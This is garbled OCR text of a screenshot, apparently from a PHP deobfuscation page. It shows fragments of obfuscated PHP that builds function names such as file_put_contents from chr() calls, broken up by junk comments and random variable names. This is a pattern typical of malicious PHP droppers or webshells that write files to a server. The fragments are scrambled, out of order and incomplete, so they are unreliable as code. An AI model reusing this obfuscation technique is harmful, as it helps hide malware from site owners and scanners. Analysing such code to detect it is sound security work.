
7
).chr(
115
).
/*snmnaqhn?*/
chr(
111
).chr(
114
).
/*snmna
l
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
,
$vyhlzlvg
(
$rjecz
));}
qhn
().
"/"
.
$bujhgkwydz
);
if
(strpos(
$rqxdwymr
,
$tljgtt
*hytiutjtrewr*/
}
?>
Did this file decode correctly?
Yes
Original Code
<?php
try
{
$erxzvwaq
=
"lvpqzllmq"
; 
$bujhgkwydz
=
"cssv
*/
chr(
117
).chr(
116
).chr(
95
).chr(
99
).chr(
111
).
/*izg
lzlvg
=chr(
102
).
/*tljgttuyc*?*/
chr(
105
).chr(
108
).ch